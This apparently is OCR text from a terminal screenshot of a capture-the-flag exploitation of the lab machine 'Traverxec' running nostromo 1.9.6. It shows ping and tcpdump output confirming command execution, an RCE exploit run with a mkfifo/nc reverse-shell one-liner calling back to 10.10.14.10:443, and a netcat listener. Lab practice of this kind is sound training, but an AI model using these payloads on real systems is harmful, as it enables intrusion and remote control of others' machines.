 Reverse Shell Cheat She...
sha-16@kali: ~
11:53 AM
sha-16@kali: ~
Archivo Acciones Editar Vista Ayuda
10.10.10.165 ×
sha-16@kali: ~ ×
Server: nostromo 1.9.6
Connection: close
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=410 ms
64 bytes from 10.10.14.10: icmp_seq=2 ttl=63 time=382 ms
64 bytes from 10.10.14.10: icmp_seq=3 ttl=63 time=389 ms
64 bytes from 10.10.14.10: icmp_seq=4 ttl=63 time=387 ms
64 bytes from 10.10.14.10: icmp_seq=5 ttl=63 time=384 ms
64 bytes from 10.10.14.10: icmp_seq=6 ttl=63 time=389 ms
64 bytes from 10.10.14.10: icmp_seq=7 ttl=63 time=382 ms
64 bytes from 10.10.14.10: icmp_seq=8 ttl=63 time=383 ms
64 bytes from 10.10.14.10: icmp_seq=9 ttl=63 time=397 ms
64 bytes from 10.10.14.10: icmp_seq=10 ttl=63 time=382 ms
64 bytes from 10.10.14.10: icmp_seq=11 ttl=63 time=381 ms
┌──(root💀kali)-[~/maquinas/Traverxec/exploits]
└─# python exploit_Rce.py 10.10.10.165 80 "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 443 >/tmp/f"
22 7.514504435 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=4/1024, ttl=63
23 7.514518793 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=4/1024, ttl=64 (request in 22)
26 8.513422508 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=5/1280, ttl=63
27 8.513444160 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=5/1280, ttl=64 (request in 26)
30 9.518097957 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=6/1536, ttl=63
31 9.518112237 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=6/1536, ttl=64 (request in 30)
34 10.512981676 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=7/1792, ttl=63
35 10.513003808 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=7/1792, ttl=64 (request in 34)
38 11.514152573 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=8/2048, ttl=63
39 11.514170318 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=8/2048, ttl=64 (request in 38)
42 12.520669822 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=9/2304, ttl=63
43 12.520686036 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=9/2304, ttl=64 (request in 42)
^C 46 13.516476178 10.10.10.165 → 10.10.14.10 ICMP 84 Echo (ping) request id=0x02f5, seq=10/2560, ttl=63
47 13.516495511 10.10.14.10 → 10.10.10.165 ICMP 84 Echo (ping) reply id=0x02f5, seq=10/2560, ttl=64 (request in 46)
20 packets captured
┌──(sha-16㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...